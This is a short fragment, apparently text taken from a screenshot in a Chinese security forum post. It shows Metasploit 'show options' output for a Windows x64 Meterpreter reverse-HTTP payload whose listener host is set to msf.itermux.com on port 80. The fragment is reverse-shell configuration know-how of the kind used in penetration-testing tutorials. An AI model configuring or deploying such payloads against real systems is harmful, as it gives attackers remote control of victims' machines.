 msf6 payload(windows/x64/meterpreter_reverse_http) > show options
Module options (payload/windows/x64/meterpreter_reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST msf.itermux.com yes The local listener hostname
LPORT 80 yes The local listener port
LURI no The HTTP Path
View the full module info with the info, or info -d command.
先知社区